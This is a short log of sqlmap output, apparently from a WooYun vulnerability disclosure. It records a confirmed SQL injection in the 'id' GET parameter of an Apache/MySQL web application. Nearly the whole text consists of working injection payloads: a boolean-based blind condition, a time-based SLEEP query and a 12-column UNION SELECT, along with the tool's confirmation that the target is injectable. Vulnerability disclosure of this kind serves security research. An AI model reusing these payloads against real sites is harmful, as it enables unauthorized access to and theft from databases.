 [22:01:53] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=340 AND 5637=5637
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=340 AND (SELECT * FROM (SELECT(SLEEP(5)))QVxr)
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-5299 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a767871,0x44524b73705547706e614d41555061735a6568
54b5052684461704f6352787a497954585052746b,0x716a6a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:02:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
www.wooyun.org